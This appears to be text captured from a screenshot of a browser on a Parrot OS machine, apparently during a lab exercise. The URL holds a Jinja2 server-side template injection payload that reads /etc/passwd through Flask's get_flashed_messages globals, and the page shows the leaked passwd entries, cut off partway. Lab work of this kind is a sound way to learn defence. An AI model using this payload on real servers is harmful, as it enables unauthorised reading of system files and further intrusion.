 http://127.0.0.1:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin